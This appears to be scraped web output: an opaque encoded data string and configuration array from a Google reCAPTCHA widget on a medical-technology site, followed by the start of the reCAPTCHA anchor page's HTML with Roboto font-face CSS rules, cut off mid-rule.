GTCqcO7wrrCnUDDhgZSfMOnZcKNWcKiw6YbwqzDvHYFF8O0w5zCpnwILsOjwrDDjcOfIsK6w6PDlsOdw5x5R0huwpBNJMOmw4LCuD1uwrvDuGfCmDDDn8KQw6E/acKewp9tND12w4DDjFU/SEwrXcKXAsOOehLDlmfCuWl6PxUWw6/Cg0AOacKhXsOuTDDDg097EMK6w7IaYsOOwpdbYsKXwoTCjEYNcRVHAiUfOcKqw63DhsKaHMK0wpNmw5vCojbCtzhdw6nCrFHCvMK/wrY3woHDlHHCtmwwwplkwrfDtAx9w4ctw5/CkAjCljlocmt2ZntSwqTCp8KINcO0ZGMqIcO9w5zCjMKXw6fDrcOVwogBfizClAFaw64iFsOpwqfDrXTCm8Knw5cGw67CpcKKcELCiMKtwrXCujomMzbCk8K+wrckHjxdN8Ohw4TCrMOeD3A9wqrCgsO4w6fCq8KgwqExBcOtYMObw7Upw5/DlUpwTSNPG8OURHHCgsOodXxrw4DCnMKfw4l1KwLDshDCq8O1A8OYdV/CohhBw4QMFkfDicOJWsK1QFl1TsOAMGsXw7E5w7PCssKGfSjDt1x/w4nDlMKWwrMlwr/DmsOIwofDkhjDpjNtw7fCqcOWwq5EIn88w5dWw6oFwqbCplZTTXXCtBLCijBodl86bsO2GG81wrM3dyEtHjrDmAV4wozDrsKYw553PA/[base64]/[base64]/DjmnDo8OPOsK0wo44w5sKSB4kQjRgw47DsRRqw77CuQXCsg5mSzPClsOsa2XDjsOHWcOxwrAVwofDm0M+wpk6w58Cw6TCgMO1Xk3Cr8Knw5vDtDTDtsOXw7jDksKJZsKJwqnDkGVqMsOowosgHiIKw5nDjmDDnQE/JnjDlRnCjEB9GsOlDUIMwpsbwqxwwpjCuxrDiC7CkcOEIlgQb8K1ez/DqzcjIkgWwq/DjcOxDz16VMKBZ8KRw5obw4rCosOawr5uNDMZDX9dM8OQRcKdWMO5BzvCgGTDiy/Ck1VyWxEhwqEjR0TCtFIZIcKEwqkXRsKiw5Zuwpt3w5/CjsKbwprDizbDq2nCqxJXw6Nvw7/DicKxw5PCmhdWwr7DvmzDq8KAw6IVw7LCoWrCl0hRN0JcIRXCrcO6wrVdwovDsyDDmMOcwqo0w4PCjcKTEcOdD8OYEh7Cl3F/w4vDqcO9w5LDg8O6BMOfHg0lw7dVK0zDqcO9wpFjwp/DgFnDjTTCv8OXQMK+w69Fw6MLQGzCt1HCmhpJaELDqH/[base64]/CqyRcJyAJWsKtwpvDncK1wqLCgcKKVcOMw5/Cm8OIUDzCpsKCw4bCtcKYw5VLTMOGwp3CmGzDrzvCg8ORw7vDkVfDrlg8IWQTw6oWDcKzIsKaw613w7o5wp3Dh8Oew74PwrDDiWQrw4wVBsKMBjLDkSh/wrt5wrZqFDvDphplwosNfcKTwoA5BMKCwrghw6YIX8KkXy0pO8KkR8KDXE4Gw5ZTXyvDtcOhA8Kfw6XCjjLCoT7Cl8KdwonDn2ZSNcOuwpLCqMKQdMOGwqEgwqPDnMO3GcKJAsOiwrHDpsO/NhEUwoQ1DcKbN8OIwqfDlMK7HBtdasKKMsOrw5kGw6nCv8OgdMO/fMKQJjbDo8KXwq8OTMK8MyVBKsOGw6FzwpYEbcOFHcOlwoh7wowpw5/ClsOSdzHDkMOOwpYJARbDtcOQNcO2SX/CqUfCrMOac1o5HcKAGMOCBHAIR8OOKcOiCMK4NcO0FwkFLAEsScOHWVsZfGXCoBVVw6MHTg9tHsOWS3zDoGVRwqUow5hxJ1xRw6zCpsOqWF5+wrZ4w7VnwpHDoX3DgwjDhcKKehfCgGrCjMOyBMKxw48JTcKwAx/DgsK/w5HDhxrDkXrDqkRKwqTCiE7DrsOiScOuf2dKHnHCjsKtwqVLw7p+w5lXw5zDp8KvKMKtcsOdwqZabUp4fsO4HmJywoU9MnYJwq8dwqRHWyc5VjdrwoXDqD/DrFDDq8KHwpwyw5rCvzzDhcOhY1fDkGxxwpDChRVkWTPDqRBjwqLDokEWw5bCucK1w6nDpwfCrRzDnWBDSD80wpPChWMfwqjCs8OKwqjDlnMZwo8GJQvCohtow6fDrMKoAAnClsKqRC/ChATClMORw6DDrsKiwqbCosOASl/[base64]/Ck8ObZ8KKKsO4WMOzdUjClgjDqR/[base64]/wpxlDsK8JXbCiQDCiMKYw7w7G8K5wqjDg2bDnsKxdMO7H8KFwqQNNRFrwr9ywrrCpcONwrV8w4cpFGUGDSrCgMKXdcK7w6/Cv8KVw793wqtUAcK/LyTCj8OkwoXDtMOYw7UxacOBAhbDjcKvwqPDoyt1e8KwcSHDlkvDpsOrHFlkw4NtHcOvwrfClX1wCUhAwrvCqyHDlcKhw4TCoifCt8O9DyjDgnYcw65bw67CuxPDs8ORwqTCu8KTdGB8FMK3QHBpwpHDmMOteAAIw6gIw7bCgcKEYH4XI8OJwrcjeMKHb2Mrwp/DkMOvwrUwR8OZYsOCwqoRwqpeU8OCw4psw6XCkMONR2rCoMKFwplswqh8wpTCucOhdgx2QsKJXsO0G2/CuDTDk8KZw7chwotCwqDCnWgSbGnCgcKzwqbDtMKUw7TCqWAQC1wcw6ltw67DuW1rA2HCjSHDuMOWw6bDtG3ClsKsJj3CsMKJW0jDucOxw7FaYMOrw6/DgVbDo8Kjb8KFesOfworDv07CksKVH8Ouw7PDjjlKw49OQcOdwpXDkRgEwpw6wq7Ch0XDtH0Jw4DCjFnDhA4XCMO0OhHCr3J4OcKfGnQ7I8KHGMKYFjDCtBrDlcO3FkF+w5kFwqddM8Knw6jCtsKtcmPDisO/[base64]/CucK/wrbDgw0CDz3CtlPCly4OADwcwo4lB8OAJ1NLwoDCvg/DiA/CtsKAB8KqwrQTXMOcwq/CtWjDo3Ulw7fCqcOhf3MFwpnCiXtqKMK2IyvDicOXEcKTwqA9wqtXwrcVw4jCtR7CvcKdwrMgw4jCgMOvw5JqZWrCgQzDvsKaw4QQw6fDvGHCmMOawozCo3hVRMOPwoV5w643w69qZ3/[base64]/w5/CjUdpw7HDsWpKXXrCpD9Qw601w7jCtxl/wpNuBwPDjMO6w5vCl3fDgsKcwpEIUsOiZcK3aiB7wovDpivCtMK/VSV+ZSozbyHCgzV4TUh9w6Q5TRcVfsKTwpAOwozCmsOaw5/DhMOKXSE1wo3Dg8O+EEU2w6nDnUZLUcKPAllvRDTCqMOdw7XCjsOUVcO0LR8xwptQVBHCgsO0eXbCrMOlLsK1cWnCmMKLLQoiKcO4bk3CoMOEYsOPwq3ChiZLwovCgF0HCMOpJMK9cFgvw6/DqDNTwqsdMgkvNF5RM8KiTBkiw6ZLwqrCpxVsNBLCoyDDkcKiaUJVw6tbwo4hKMO9BRZfw7rDlsKZw4Mfw5XDiCLDjcOsOkooVTdOw5czQMKaw7fDlwsKw63CpStXWTPDmMOnwrDCosOpwo4mwq7DnBpnwobCv8OZBcKgwoQYwr/DjivDlMOLOyZnPcKLwp4eW20AwpInNVYHE8OhGsOww5zDk8O0VRkzJxUaJMKPw5hhwq98FDbCkQ8aw7rDtmsow68Zw7HCq38UYCbCsMOew4ZnIsO4woPDoCjDtcO/wrnDgMOdQ8Kpw5HDth8QwpJIAcKRw6DCgcKQGm8kwpTDv0PCicObIz/DqsO4wpHCm8OIwonDuTjDisOHw4LDmmBdKQ4uW2JKCMKoGHQeZSd4JBbCnDDDoV1Sw6fCmAs2FMKiw5wDwpzClgfChy3Di8K6wrlJAGELSMO7ZBnCmsOTLA/Dv8Odw40KwpIkAsKyw7pfUcOWNygkWsO1wprDswFpw7XCg0jDnmzCrmrDp8OiwoFZw6zCli3DmwAVw4YzwoTDqsOAwqhQa1TDs8K9dSMuE39UwrZLPm7CiMOxWcKZNVxOwpd7wqxsOsOIUMOUw5zDvcKdw6/[base64]/DsMOldWvCh3RIwpAQw740w4PCkSwufF3DvcOBwq4GwrDDmcKBw6hvUXJewpbDo8OLwr/CrMKRwroJG8Krw7HCrsOwRsOnc8KdVjFcfsOhwpXCtFoIwpHDpAU1w7d9wpbCsz5Ob8K0NcKUXcOrRcObw4YNMMOkHAnDk8K+MMKbw70xd0/DtMK4w6PDhAnDoHcUWF5ePW8Pwr/Dr0rDtz3DucOtEzfDtSHCrk/Cvj/CtcOTwocXw4k3YmY9w7TCukkWwpnDssO/wrvChlRxw4DCr2t0X1ZKw7NkXcKzwq3ChUPDoXfDoMOOw7gGwr5OWsOaw6PCsRIrw6JDeH4Ywo5fPCg5b29mwoNOcMK1HsODIVgFUMKBQxzClUnCtwPDlcK/wqvCgMK9woYkwp4td8OXDMOqQiB6wpxOwpQQHxjDosO2KmFzwo7Cj0LCvDfCv03Cmz7DgsOqw7FGwr5Lw4RHVjvCjU7DihHDscKWRwM5KMOET1dhVEHCpTk2Vw7DkSBGAsOzw54IBSEPEjHDocKQOUhkwoXDpDfDgMKqw5wtEU/DrcOoN3/DlR0DWMK4f20ow6/DlHbCoMKUw7VXwqQ9AsO6b1zCkMKzwplPQ1rDp8KQUFTDk8ONVMK0wqDCogZ6wr/Cgnkcw59oMsK3bhDCm0DDmRLCrsKPacOJwpw7EcOrE8OdDMO2OsKATHTCvCIbdMKhZ8KqciwmwqrDh8OLwoBdG8O/F2XCvsOkwrrDsAcgYcOUwodFwot8w6/CrWBBE8K3wq5LBcOkwqoNRkBKwqzCgcKiG8ORwqfDjMKeK8KsPBjDi8O+wrJPwpbDnsK+wr/[base64]/Cu8KlJ8O0w4/ChAQjwp/Dm8KEZcKrwpFswqLDrBkEwoXDr8OfUsOePsKHwq/CrMKjPsOpwq5vw43DhcKuMhM2wrrDhmFBw6RwLXFfwpzDqijCmmbCvcONXSbCmMOZTmlCVQJ9wpYuKRwWdcK5clhTDXhhM1ROO8OYdsOfNsKCLMKWwrAxPsOqHcOsVW/Dh8OeV0jDgRnDusO8T8KweUFcbcKmTgDDl8OdfMKhwoVXTsOvN1/[base64]/[base64]/wrbCgsKNM8OJw4d8D8K8w7TCqsKPwop4w6LDi8ObwrLDlsKWdsKaQgDCj8KPw7PChhfDpRDDmsK4wrvDphR7wqQKw5pswpLDrcOlUCpFcAHDhsKEHz3CmcKuw7rDv38uw5nDm0zCi8KKw6fChUbCsDlrIGcsw5TDsWPCmk16e8Orw5gfSDbDjQYoY8OIw5/DvBIiwpnDqMOcNj/CrUrCtMK4TcO+PFDDksOiJC4iW3IlWDVew4nCjC7Cg3V/w5bCtSDCo3hhH8KywpjDlAPDvicUwrHDrcOYPSvCucO3IMOGL3tnXgvDk1NfwoE5w6XChg/DmXUxwrfDusOxRsKMHcO0w6/Cm8Kwwr54NMOmBMKSD2rCgBfDgHsUBHvCrsOnwrMlf2wgw6zDq3MWfgfCgEk9EsKwRntxw7HCrzXCnnUmw4Z2wp9cNzPDlcOZJH8TBRkDw7vDgT9dwpfDssO8e3rCksK2w4/Du3XDplnDj8Kiwp7Ck8Kvw601VsKmwqfCqW7DoEHClmPDsjpxwpE2w5zDshHCkgUkXMOdesKYwr8Vw419IlvClElEw5xUWsO8bwtWw4t6wqNZwqg8w4bDmsOywpjDi8KgwqN/w5h7w6nCkMKZeBDDq8O/[base64]/JmvDvkDClGvDj8OQecOawoLCvMOhw7fDusOhKwNhwpwHwrPDu19XwoPCm8OkwpBlwrpZw4DCvcKHV3rDqlrDj8KAw503w64QOsKQw4TCgHzDuMOaw6fCgMOpeB/Dk8OSw5XDpBLChcKGfXvCiEAhw4zCr8ONwochD8OHw67Cq0hvw7JhwrnCusKYT8OYOW3CqsKUfCfDqj1Lw5vCuTwXwphQw6k7GGDDnmBqw51ywqxowrhfwoQlwoVsLRDCqGLCusOew5/Cp8KPwp8cw6ZOw79rwrbCm8KcCxcdw60Zwok6wrfCkDrDkcOqZcKnBUPCkVBTdMOlcktCSsKBwq/Dlj7CrDMiw6RDwqnDoMKywrEDWsKDw79PwqxHbUBXw7otfSEfw7bDhSfDo8OoLMKIA8ObCUIjfzE2wpbDlMOOw6dRGcKlw7EdwoIhwqLDv8O3M3R0JnbDjMO2w5/ChB/Ct8OuRsKbMMOoZ0zChsKvacKEMsK5R17DsyUlam7CpcOuNMK/w4vDusK/MsOqw6IJw4o+wprDih5dUgDDu0XCqzxXNMOVa8OJf8OLNMK8DMKMwqw2w6TCiCbCtMOIRMKWwqfDqGPDksOTw7QuIW0Ow41swovCow/[base64]/DncKUd8KAHRLDv8KVHcK/H0EWfEctLS/Cjj9Lw6rCtyrDgHXDj8KyAcOxXhcJLT/CjMORw5UAXD7CocO6wq3CnsKcw4UmKcOrwp1VVsKnNcOHeMOzw6HDt8KAG3fCsGFBEFU7wpIPaMORdCRALsOkwr/Cj8OMwppSPMOPw53DpnZ6w5/DksKmw4bDncKsw6p/w5bCtUrDqz7Cu8KSwo3CrcOowpHDssOywoDCjcOAG2wVOsKhw7ZawosGcW7CgFLCosKcwovDpMO4NMKQwrPDk8OaI2ItVSgSDcOnfsOfw5jDnnnCjR8Mw4/CpsK5w5DDiQjDvkLDnDTCt3/[base64]/DuxNzwqTCosOgNG3CoGhqfcOuP8KAwqIeT3vCoAxMwp/[base64]/DqErDkMOeKgLDoBdQSkxDbMKRCD8Uwo0MwpDDimlBw4PDkcKfw6DCogY/TMKEwq7DlMOPwpVVwqEYCkhtdijDslrDvwXDvCHCgcKwJcO/[base64]/DisKKwrvDvS0UKMKpOkjCjG4TwoBNwpDCusKrJz1ZK8KTQsOUeRTDiTLDhcOUIWVUR2E7wrLCgBY\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22PxLdBsfVCCXJamCxWRlaOHJBEHXGXnK/5j9E9Sf64gw\\u003d\x22,0,0,null,1,1769639181314,0,0,[5,111,60],null,[79,32,113,184],\x22RC-B6obSe6M6-LNjQ\x22,null,null,null,null,null,\x220dAFcWeA5OkeP4BGdtK9Y47CKjN-gsexYJytexFe2uT7NqPrE-f9mb1dNml7QIblSeDegQVNGqgYh-54KKr_1wGaDu9GJStSGZmw\x22,1769721981220]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=eqaecfsxss3k
body_size: 49305
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
